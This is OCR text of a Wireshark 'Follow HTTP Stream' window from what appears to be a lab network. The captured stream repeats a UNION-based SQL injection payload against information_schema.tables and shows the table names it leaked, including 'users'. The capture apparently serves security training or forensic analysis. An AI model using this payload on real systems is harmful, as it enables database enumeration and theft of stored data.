 Follow HTTP Stream (tcp.stream eq 5)
File Edit View Go Capture Analyze
Filter: tcp.stream eq 5
No. Time Source
25 383.277032 10.0.2.4
26 383.277811 10.0.2.15
27 383.284289 10.0.2.15
Frame 25: 680 bytes on wire (5440 bits), 680
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:2
Internet Protocol Version 4, Src: 10.0.2.4, Dst
Transmission Control Protocol, Src Port: 3566
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00
0010 02 9a 73 53 40 00 40 06 ac f8 0a 00 02 04
0020 02 0f 8b 52 00 50 cd 89 07 65 14 89 f6 c3
0030 00 e5 1a 9f 00 00 01 01 08 0a 00 02 74 35
Ready to load or capture
Stream Content
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First </pre><pre>ID: 1' or 1=1 union
select null, table_name from Surname:
INNODB_BUFFER_POOL_STATS</pre><pre> from
information_schema.tables#<br />First </pre><pre>ID: 1' or 1=1
union select null, table_name from />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1'
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
Wireshark: Find text
Find text: users
Cancel Find
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close